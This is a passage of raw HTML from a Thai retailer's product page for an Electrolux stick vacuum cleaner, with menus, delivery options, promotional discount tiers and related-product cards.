									<path d="M34.4991 26.2008L23.9991 36.6L13.4991 26.2008C12.8065 25.5269 12.261 24.7168 11.8968 23.8217C11.5327 22.9266 11.3578 21.9657 11.3833 20.9997C11.4087 20.0337 11.6339 19.0834 12.0447 18.2087C12.4554 17.3339 13.0428 16.5537 13.7699 15.9172C14.497 15.2807 15.348 14.8016 16.2694 14.5101C17.1907 14.2186 18.1625 14.121 19.1234 14.2235C20.0843 14.326 21.0136 14.6264 21.8527 15.1057C22.6918 15.5849 23.4226 16.2328 23.9991 17.0084C24.578 16.2384 25.3096 15.5962 26.1482 15.122C26.9867 14.6478 27.9141 14.3518 28.8724 14.2525C29.8306 14.1532 30.799 14.2528 31.7169 14.5449C32.6349 14.8371 33.4827 15.3156 34.2072 15.9505C34.9318 16.5854 35.5174 17.363 35.9276 18.2346C36.3378 19.1063 36.5637 20.0532 36.5911 21.0162C36.6185 21.9791 36.4468 22.9374 36.0868 23.8309C35.7269 24.7245 35.1863 25.5341 34.4991 26.2092" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="header-minicart" class="cart">
							<div id="header-minicart-container" class="minimenu-item">
								<!-- SBC -->
								<div id="header-minicart">
									<div id="segment-shopping-cart">
										<div style="position:relative;">
											<a class="h-link_icon_cart" href="javascript:modalSignInSignUp('signin');">
												<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
													<path d="M31.0008 31H15.6008V11.4H12.8008" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.6016 14.2L35.2016 15.6L33.8016 25.4H15.6016" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.5988 36.5999C17.1452 36.5999 18.3988 35.3463 18.3988 33.7999C18.3988 32.2535 17.1452 30.9999 15.5988 30.9999C14.0524 30.9999 12.7988 32.2535 12.7988 33.7999C12.7988 35.3463 14.0524 36.5999 15.5988 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M30.9992 36.5999C32.5456 36.5999 33.7992 35.3463 33.7992 33.7999C33.7992 32.2535 32.5456 30.9999 30.9992 30.9999C29.4528 30.9999 28.1992 32.2535 28.1992 33.7999C28.1992 35.3463 29.4528 36.5999 30.9992 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
												</svg>
												<div id="h-icon_cart_budget" class="h-icon_cart_budget">0</div>
											</a>
										</div>
									</div>
								</div>
								<!-- EBC -->
							</div>
						</div>
						<div class="user top-header">
							<a href="https://www.homepro.co.th/login">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.7992 22.6C22.892 22.6 25.3992 20.0928 25.3992 17C25.3992 13.9072 22.892 11.4 19.7992 11.4C16.7064 11.4 14.1992 13.9072 14.1992 17C14.1992 20.0928 16.7064 22.6 19.7992 22.6Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 36.6V33.8C11.3984 32.3148 11.9884 30.8904 13.0386 29.8402C14.0888 28.79 15.5132 28.2 16.9984 28.2H22.5984C24.0836 28.2 25.508 28.79 26.5582 29.8402C27.6084 30.8904 28.1984 32.3148 28.1984 33.8V36.6" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M29.5977 11.582C30.8022 11.8904 31.8699 12.591 32.6324 13.5732C33.3948 14.5555 33.8086 15.7635 33.8086 17.007C33.8086 18.2504 33.3948 19.4585 32.6324 20.4407C31.8699 21.423 30.8022 22.1235 29.5977 22.432" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5984 36.6V33.8C36.5913 32.564 36.1755 31.3651 35.4158 30.3901C34.6561 29.4152 33.5952 28.719 32.3984 28.41" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						</div>
			</div>
		</div>
	</div>
</header>

<div id="header-sticky" style="display:none;">
	<div style="width:1440px;margin:auto;padding-top:8px;padding-bottom:8px;">
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td id="header-menu-sticky" align="left" style="font-size:14px;"></td>
				</tr>
			<tr>
				<td id="header-menu-sticky-menu" align="left" style="font-size:14px;"></td>
			</tr>
		</table>
	</div>
</div>
<div id="search-suggestion-result" class="search-suggestion" style="display: none;"></div><header>
	<div id="header-main-menu-container" class="mega-menu-container header-main-menu wrapper">
		<ul id="header-main-menu" >
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Category.svg" alt="category-icon"/>
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="All Categories">เลือกหมวดสินค้า</a>
					<i class="angle down icon"></i>
				</div>
				<div id="emktspot-menu-categories" class="h-dropdown-content">&nbsp;</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Room">ช้อปตามห้อง</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-shop-by-room" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Brand">ช้อปตามแบรนด์</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-brand" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Technician-D.I.Y. Products">สินค้าช่าง-งาน D.I.Y</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-technician-product" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Home Guru">โฮมกูรู</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-solution" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/homeservice" class="main-menu main-menu_name" data-name="Chang HomePro">ช่างโฮมโปร</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-service" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/promotions" class="main-menu main-menu_name" data-name="Promotion">โปรเด็ด</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-promotions" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Special Service">บริการพิเศษ</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-special" class="h-dropdown-content">
				</div>
			</li>
		</ul>
	</div>

	<div id="header-highlight" class="header-highlight">
		<div class="wrapper warp-hidden">
		<div>
				<a href="https://www.homepro.co.th/c/APP">
					เครื่องใช้ไฟฟ้า</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/SMA">
					เครื่องใช้ไฟฟ้าขนาดเล็ก</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TVA">
					ทีวี เครื่องเสียง เกม</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/HHP">
					จัดเก็บและของใช้ในบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/PLU">
					งานระบบประปา</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FUR">
					เฟอร์นิเจอร์และของแต่งบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/BAT">
					ห้องน้ำ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/KIT">
					ห้องครัวและอุปกรณ์</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FLO">
					วัสดุปูพื้นและผนัง</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/LIG">
					โคมไฟและหลอดไฟ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TOO">
					เครื่องมือช่างและฮาร์ดแวร์</a>
			</div>
		</div>
	</div>
</header><!-- SBC : Modal Popup  ---->
					<div class="ui flyout deliveryoption" style="display: none;">
						<div class="ui header">
							<div class="content">เลือกการจัดส่ง</div>
							<svg class="close-icon" onclick="$('.ui.flyout.deliveryoption').flyout('hide');" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
								<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
								<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
							</svg>
						</div>
						<div class="content">
							<div class="ui top attached tabular menu header-tab">
								<div class=" item disabled">
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/01-3_Express_LightGrey(Disable).png" alt="express delivery icon"/>
									<div>
										<label>ส่งทันที</label>
										<p>08.00 - 20.00 น.</p>
									</div>
								</div>
								<div class=" item" data-tab="s">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>ส่งวันถัดไป</h4>
จัดส่งวันถัดไป ไม่เกิน 20:30 น. เมื่อสั่งซื้อและชำระเงิน ภายใน 16:00 น. ค่าจัดส่งเริ่มต้น 100 - 200 บาท
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/02-1_Sameday_Blue.png" alt="sameday delivery icon"/>
									<div>
										<label>ส่งวันถัดไป</label>
										<p>ไม่เกิน 20:30 น.</p>
									</div>
								</div>
								<div class=" item" data-tab="d">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text"><h4>ส่งปกติ</h4>
จัดส่งตามมาตราฐานของโฮมโปร ค่าจัดส่งเริ่มต้น 50 บาท ฟรีค่าจัดส่ง! เมื่อช้อปออนไลน์ขั้นต่ำ 500 บาท
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/03-1_Normal_Blue.png" alt="standard delivery icon"/>
									<div>
										<label>ส่งปกติ</label>
										<p>ส่งฟรีตามเงื่อนไข</p>
									</div>
								</div>
								<div class="item" data-tab="c">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>รับที่สาขา</h4>
รับสินค้าที่หน้าร้านได้ง่ายๆ หลังได้รับอีเมลยืนยันคำสั่ง ซื้อ 1 ชั่วโมง สำหรับสินค้าที่พร้อมส่งจากสาขาที่ท่านเลือก หรือ เข้ารับวันที่ระบุในคำสั่งซื้อ<br></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/04-1_ClickCollect_Blue.png" alt="collect delivery icon"/>
									<div>
										<label>รับที่สาขา</label>
										<p>ภายใน 1 ชั่วโมง*</p>
									</div>
								</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="c">
								<div class="current-store" style="position: relative;">
									</div>
								<div class="browse-store">
									</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="d">
								<div class="current-store" style="position: relative;">
									<button class="ui primary button add-address-btn" onClick="initDeliveryAddAddress();">
										เพิ่มที่อยู่</button>
								</div>
								<div class="browse-address">
									</div>
							</div>
						</div>
						<div class="actions c">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryStoreSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
						<div class="actions d">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryAddressSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
					</div>
					<!-- EBC : Modal Popup-- -->
<main>
				<div class="wrapper pdp-page">
					<div class="section-body">
						<div id="cdp-form-product" style="display:none;">
					<div id="cdp-form-product-value">[base64]</div>
					<div id="cdp-form-product-mode"></div>
					<div id="cdp-form-product-value-mode">NTU4ZjM2MDllMTVlZjc5Njk0MTMyODBhZDdjMTBlMjc0YmVjM2VlZTY4NDQ3NGFlNjBhNThjMGZiMjA5MGEzMw==</div>
				</div><div class="ui tiny breadcrumb">
					<a class="section" href="https://www.homepro.co.th/c/SMA" style="text-decoration:none;">เครื่องใช้ไฟฟ้าขนาดเล็ก</a>
					<i class="left angle icon divider"></i>
					<a class="section" href="https://www.homepro.co.th/c/SMA04" style="text-decoration:none;">เครื่องดูดฝุ่น & ทำความสะอาด</a>
					<i class="left angle icon divider"></i>
					<a class="section" href="https://www.homepro.co.th/c/SMA0401" style="text-decoration:none;">เครื่องดูดฝุ่นด้ามจับ</a>
					<i class="left angle icon divider"></i>
					<div class="active section">เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST</div>
				</div><div class="product-wrapper">
							<!-- SBC : Main Content Panel -->
							<div class="content-left">
								<div class="prd-img">
							<div class="img-list-vertical">
								<div id="swiper-emktspot-list" class="swiper-container swiper" >
									<div class="swiper-wrapper">
								<div class="swiper-slide" onClick="initImage('0');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/447x447/01082025_1172833$Imagec1.jpg" alt="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST_0"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('1');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/447x447/01082025_1172833$Imagec2.jpg" alt="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST_1"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('2');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/447x447/01082025_1172833$Imagec3.jpg" alt="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST_2"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('3');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/447x447/01082025_1172833$Imagec4.jpg" alt="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST_3"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('4');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/447x447/01082025_1172833$Imagec6.jpg" alt="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST_4"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('5');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/447x447/01082025_1172833$Imagec13.jpg" alt="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST_5"/>
											</div>
										</div>
										</div>
									<div class="swiper-button-next bk-style-list"></div>
									<div class="swiper-button-prev bk-style-list"></div>
								</div>
							</div>

							<div class="img-main">
								<div class="img-badge">
									<div class="top-label blue">
										<span>FLASH</span>
										<svg xmlns="http://www.w3.org/2000/svg" width="10" height="15" viewBox="0 0 10 15" fill="none">
											<path d="M3.39928 15C3.3437 15 3.28811 15 3.23253 14.9446C3.01019 14.8339 2.9546 14.6679 2.9546 14.4465L4.4554 8.46863H0.453279C0.286524 8.46863 0.175354 8.41328 0.064184 8.30258C-0.046986 8.19188 0.00859903 8.02583 0.064184 7.85978L3.01019 0.276753C3.06577 0.110701 3.23253 0 3.39928 0H7.45699C7.62374 0 7.73491 0.0553505 7.84608 0.221402C7.90167 0.332103 7.95725 0.498155 7.90167 0.664207L6.12295 4.53875H9.56922C9.73597 4.53875 9.90273 4.64945 9.95831 4.76015C10.0139 4.9262 10.0139 5.09225 9.95831 5.20295L3.78838 14.7786C3.67721 14.9446 3.56604 15 3.39928 15Z" fill="#F79421"/>
										</svg>
										<span>SALE</span>
									</div>
									</div>

								<div class="prd-wishlist">
									<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
									</div>

								<i class="la la-play-circle product-video-play-large" style="display:none;"></i>
								<img id="image-index-0" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/1000x1000/01082025_1172833$Imagec1.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/1000x1000/01082025_1172833$Imagec1.jpg" class="image-index" style="display:none;" alt="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST" />
										<img id="image-index-1" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/1000x1000/01082025_1172833$Imagec2.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/1000x1000/01082025_1172833$Imagec2.jpg" class="image-index" style="display:none;" alt="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST" />
										<img id="image-index-2" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/1000x1000/01082025_1172833$Imagec3.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/1000x1000/01082025_1172833$Imagec3.jpg" class="image-index" style="display:none;" alt="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST" />
										<img id="image-index-3" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/1000x1000/01082025_1172833$Imagec4.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/1000x1000/01082025_1172833$Imagec4.jpg" class="image-index" style="display:none;" alt="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST" />
										<img id="image-index-4" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/1000x1000/01082025_1172833$Imagec6.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/1000x1000/01082025_1172833$Imagec6.jpg" class="image-index" style="display:none;" alt="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST" />
										<img id="image-index-5" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/1000x1000/01082025_1172833$Imagec13.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/1000x1000/01082025_1172833$Imagec13.jpg" class="image-index" style="display:none;" alt="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST" />
										</div>
						</div>

						<!-- Product Video Player Modal -->
						<div id="product-video-player-modal" class="ui first coupled modal semantic-ui-border-box">
							<i class="times icon" onClick="$('.ui.modal').modal('hide');"></i>
							<video id="product-video-player" preload="auto" controls="" style="width: 100%; height: 100%;max-height: calc(100vh - 110px); display: block;"></video>
						</div>

						<!-- Coohom Modal -->
						<div class="prd-share">
							<ul>
								<span>แชร์</span>
								<li>
									<a data-sharer="facebook" data-title="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST" data-url="https://www.homepro.co.th/p/1172833">
										<img src="https://www.homepro.co.th/mkp/images/share-fb.svg" alt="facebook-icon"/>
									</a>
								</li>
								<li>
									<a data-sharer="twitter" data-title="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST" data-url="https://www.homepro.co.th/p/1172833">
										<img src="https://www.homepro.co.th/mkp/images/share-tw.svg" alt="x-icon"/>
									</a>
								</li>
								<li>
									<a data-sharer="line" data-title="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST" data-url="https://www.homepro.co.th/p/1172833">
										<img src="https://www.homepro.co.th/mkp/images/share-line.svg" alt="LINE-icon" />
									</a>
								</li>
								<li>
									<a class="button-coppy-url" data-url="https://www.homepro.co.th/p/1172833">
										<img src="https://www.homepro.co.th/mkp/images/share-copy.png" alt="share-icon" />
									</a>
								</li>
							</ul>
						</div><div class="promotion promotion-group promotion-ca">
							<div class="promotion-header">
								<div>
									<h3>โปรโมชั่นและส่วนลดกลุ่มสินค้า</h3>
								</div>
							</div>
							<div class="promotion-detail">
<div class="promotion-item">
								<div class="promotion-header">
									<div>

								<ul>
								<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่<span class="currency-container"><span class="amount"><b>5,000</b></span> <span class="currency">บาท&nbsp;ขึ้นไปลดเพิ่ม <span class="currency-container"><span class="amount"><b class="red">150</b></span> <span class="currency">บาท</span></span></span></span></li>
										<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่<span class="currency-container"><span class="amount"><b>7,000</b></span> <span class="currency">บาท&nbsp;ขึ้นไปลดเพิ่ม <span class="currency-container"><span class="amount"><b class="red">300</b></span> <span class="currency">บาท</span></span></span></span></li>
										<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่<span class="currency-container"><span class="amount"><b>10,000</b></span> <span class="currency">บาท&nbsp;ขึ้นไปลดเพิ่ม <span class="currency-container"><span class="amount"><b class="red">600</b></span> <span class="currency">บาท</span></span></span></span></li>
										<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่<span class="currency-container"><span class="amount"><b>25,000</b></span> <span class="currency">บาท&nbsp;ขึ้นไปลดเพิ่ม <span class="currency-container"><span class="amount"><b class="red">2,000</b></span> <span class="currency">บาท</span></span></span></span></li>
										<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่<span class="currency-container"><span class="amount"><b>50,000</b></span> <span class="currency">บาท&nbsp;ขึ้นไปลดเพิ่ม <span class="currency-container"><span class="amount"><b class="red">4,000</b></span> <span class="currency">บาท</span></span></span></span></li>
										</ul>
								</div>
									<div class="promotion-seemore">
										<a href="https://www.homepro.co.th/promotions/ca/SSS_CA25103163">ดูทั้งหมด</a>
									</div>
									</div>

								<div class="swiper-tiny-card-product swiper-container swiper" >
									<div class="swiper-wrapper">
								<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-266702" data-value="266702">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-266702" value="001" />
		<input type="hidden" id="gtmName-266702" value="เครื่องดูดฝุ่นและดูดน้ำ ELECTROLUX Z931 1600 วัตต์ สีแดง"/>
		<input type="hidden" id="gtmNameEN-266702" value="WET AND DRY VACUUM CLEANER ELECTROLUX Z931 1600W RED"/>
		<input type="hidden" id="gtmPrice-266702" value="4990.0"/>
		<input type="hidden" id="gtmNetPrice-266702" value="0.0"/>
		<input type="hidden" id="gtmDiscount-266702" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-266702" value="6990.0"/>
		<input type="hidden" id="gtmCategory1-266702" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-266702" value="Vacuums & Cleaners"/>
		<input type="hidden" id="gtmCategory3-266702" value="Wet & Dry Vacuums"/>
		<input type="hidden" id="gtmCategoryAll-266702" value="Small Appliances/Vacuums & Cleaners/Wet & Dry Vacuums"/>
		<input type="hidden" id="gtmBrand-266702" value="ELECTROLUX"/>
		<input type="hidden" id="gtmAvailability-266702" value="70.0" />
		<input type="hidden" id="gtmIsNetPrice-266702" value="false"/>
		<input type="hidden" id="gtmMchId-266702" value="SA010305"/>
		<input type="hidden" class="gtmIndex-266702" value="001"/>
		<input type="hidden" class="gtmNameEN-266702" value="WET AND DRY VACUUM CLEANER ELECTROLUX Z931 1600W RED"/>
		<input type="hidden" class="gtmPartnerName-266702" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-266702" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/266702" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/02/667/266702/447x447/08062022_266702$Imagec1.jpg" title="เครื่องดูดฝุ่นและดูดน้ำ ELECTROLUX Z931 1600 วัตต์..." alt="เครื่องดูดฝุ่นและดูดน้ำ ELECTROLUX Z931 1600 วัตต์...">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/266702">
		<div class="detail">
			<div class="name">
				เครื่องดูดฝุ่นและดูดน้ำ ELECTROLUX Z931 1600 วัตต์...</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 4,990<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 6,990<span class="discount-tag">-28%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-271631" data-value="271631">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-271631" value="001" />
		<input type="hidden" id="gtmName-271631" value="ถุงเก็บฝุ่น ELECTROLUX B5830030601R Z930/31"/>
		<input type="hidden" id="gtmNameEN-271631" value="VACUUM CLEANER BAG ELECTROLUX B5830030601R Z930/31"/>
		<input type="hidden" id="gtmPrice-271631" value="690.0"/>
		<input type="hidden" id="gtmNetPrice-271631" value="0.0"/>
		<input type="hidden" id="gtmDiscount-271631" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-271631" value="690.0"/>
		<input type="hidden" id="gtmCategory1-271631" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-271631" value="Vacuums & Cleaners"/>
		<input type="hidden" id="gtmCategory3-271631" value="Vacuum Accessories"/>
		<input type="hidden" id="gtmCategoryAll-271631" value="Small Appliances/Vacuums & Cleaners/Vacuum Accessories"/>
		<input type="hidden" id="gtmBrand-271631" value="ELECTROLUX"/>
		<input type="hidden" id="gtmAvailability-271631" value="14.0" />
		<input type="hidden" id="gtmIsNetPrice-271631" value="false"/>
		<input type="hidden" id="gtmMchId-271631" value="SA010306"/>
		<input type="hidden" class="gtmIndex-271631" value="001"/>
		<input type="hidden" class="gtmNameEN-271631" value="VACUUM CLEANER BAG ELECTROLUX B5830030601R Z930/31"/>
		<input type="hidden" class="gtmPartnerName-271631" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-271631" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/271631" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/02/716/271631/447x447/10072021_271631$Imagec1.jpg" title="ถุงเก็บฝุ่น ELECTROLUX B5830030601R Z930/31" alt="ถุงเก็บฝุ่น ELECTROLUX B5830030601R Z930/31">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/271631">
		<div class="detail">
			<div class="name">
				ถุงเก็บฝุ่น ELECTROLUX B5830030601R Z930/31</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="offer-price">฿ 690</div>
							</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1037581" data-value="1037581">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1037581" value="001" />
		<input type="hidden" id="gtmName-1037581" value="เตารีดแห้ง ELECTROLUX EDI1004 1.50ปอนด์"/>
		<input type="hidden" id="gtmNameEN-1037581" value="DRY IRON ELECTROLUX EDI1004 1.50LB"/>
		<input type="hidden" id="gtmPrice-1037581" value="359.0"/>
		<input type="hidden" id="gtmNetPrice-1037581" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1037581" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1037581" value="500.0"/>
		<input type="hidden" id="gtmCategory1-1037581" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1037581" value="Irons & Steamers"/>
		<input type="hidden" id="gtmCategory3-1037581" value="Dry Irons"/>
		<input type="hidden" id="gtmCategoryAll-1037581" value="Small Appliances/Irons & Steamers/Dry Irons"/>
		<input type="hidden" id="gtmBrand-1037581" value="ELECTROLUX"/>
		<input type="hidden" id="gtmAvailability-1037581" value="653.0" />
		<input type="hidden" id="gtmIsNetPrice-1037581" value="false"/>
		<input type="hidden" id="gtmMchId-1037581" value="SA020201"/>
		<input type="hidden" class="gtmIndex-1037581" value="001"/>
		<input type="hidden" class="gtmNameEN-1037581" value="DRY IRON ELECTROLUX EDI1004 1.50LB"/>
		<input type="hidden" class="gtmPartnerName-1037581" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1037581" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1037581" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/375/1037581/447x447/26112024_1037581$Imagec1.jpg" title="เตารีดแห้ง ELECTROLUX EDI1004 1.50ปอนด์" alt="เตารีดแห้ง ELECTROLUX EDI1004 1.50ปอนด์">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1037581">
		<div class="detail">
			<div class="name">
				เตารีดแห้ง ELECTROLUX EDI1004 1.50ปอนด์</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 359<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 500<span class="discount-tag">-28%</span>
							</div>
						</div>
				</div>
